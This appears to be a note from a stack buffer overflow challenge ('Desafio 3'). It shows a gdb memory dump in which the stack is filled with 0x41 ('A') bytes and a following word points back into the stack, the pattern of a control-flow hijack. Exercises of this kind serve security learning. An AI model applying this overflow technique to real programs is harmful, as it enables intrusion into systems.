

# Desafio 3
gdb$ x/50x $esp - 0x80
0xbffff2dc: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff2ec:	 0x41414141	 0x41414141 0x41414141 0x41414141
0xbffff2fc: 	 0x41414141	 0x41414141 0x41414141 0x41414141
0xbffff30c:	 0x41414141	 0x41414141 0x41414141 0x41414141
0xbffff31c:	 0x41414141	 0x41414141 0x41414141 0x41414141
0xbffff32c:	 0x41414141	 0x41414141 0x41414141 0x41414141
0xbffff33c:	 0x41414141	 0x41414141 0x41414141 0x41414141
0xbffff34c:	 0x41414141	 0x41414141 0x41414141 0xbffff300
0xbffff35c:	 0xb7e79e46	 0x00000002	 0xbffff404	 0xbffff410
0xbffff36c:	 0xb7fe0860	 0xb7ff6821	 0xffffffff	 	 0xb7ffeff4
0xbffff37c:	 0x0804826f	 0x00000001	 0xbffff3c0	 0xb7fefc16
0xbffff38c:	 0xb7fffac0	 0xb7fe0b58	 0xb7fc1ff4	 0x00000000
0xbffff39c:	 0x00000000	 0xbffff3d8